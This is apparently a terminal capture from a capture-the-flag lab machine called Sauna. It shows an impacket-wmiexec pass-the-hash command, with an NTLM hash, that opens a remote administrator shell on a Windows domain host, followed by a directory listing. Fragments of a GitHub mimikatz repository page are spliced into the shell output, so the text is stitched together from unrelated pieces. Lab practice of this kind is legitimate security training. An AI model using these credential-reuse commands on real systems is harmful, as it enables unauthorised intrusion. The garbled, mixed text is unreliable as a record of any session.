 ┌──(kali㉿kali)-[~/Labs/Sauna]
└─$ impacket-wmiexec -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e' 'egotistical-bank/administrator@ '
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
Projects
Security
Insights

C:\>dir
Volume in drive C has no label.
Volume Serial Number is 489C-D8FC
Files
mimikatz / Win32 / mimikatz.exe
master
PalinuroSec Import Upstream version 2.2.0-20200229

Directory of C:\

01/23/2020 09:48 AM <DIR> inetpub
09/15/2018 12:19 AM <DIR> PerfLogs
07/13/2021 10:54 AM <DIR> Program Files
01/23/2020 04:11 PM <DIR> Program Files (x86)
01/24/2020 05:05 PM <DIR> Users
07/27/2025 07:22 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 7,844,573,184 bytes free
Blame
View raw
mimikatz.exe
mimilib.dll